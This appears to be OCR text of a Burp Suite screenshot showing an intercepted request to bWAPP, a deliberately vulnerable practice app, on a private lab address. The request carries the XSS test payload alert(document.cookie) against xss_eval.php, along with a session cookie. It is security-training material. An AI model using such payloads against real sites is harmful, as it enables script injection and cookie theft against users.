 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.122.129:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex Query params Body params \n
1 GET /bWAPP/xss_eval.php?date=alert(document.cookie) HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.122.129/bWAPP/portal.php
8 Connection: keep-alive
9 Cookie: security_level=0; PHPSESSID=736e0e94df94d6083d09706511e1c578
10 Upgrade-Insecure-Requests: 1
11
Inspector
Selection 22 (0x16)
Selected text
alert(document.cookie)
Decoded from: URL encoding
Inspector